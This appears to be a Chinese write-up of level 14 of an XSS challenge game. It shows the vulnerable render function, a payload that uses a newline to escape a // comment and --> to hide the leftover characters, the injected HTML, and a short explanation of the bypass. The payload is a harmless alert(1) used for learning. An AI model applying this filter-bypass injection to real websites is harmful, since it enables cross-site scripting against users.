 关卡 第十四关
网页源码
1 function render (input) {
2 input = input.replace(/[</"']/g, '')
3 return `
4 <script>
5 // alert('${input}')
6 </script>
7 `
8 }
XSS 注入点
内容
1
2 alert(1);
3 -->
注入后的
HTML 代码
<script>
// alert('
alert(1);
-->')
</script>
绕过思路及
心得
不难看出源码中是把斜杠, 单、双引号都已过滤，不过在这一关里回车可
以破坏注释结构, 那么再直接注入 alert(1), 再配合 js 的注释符 --> 注释
掉')即可成功。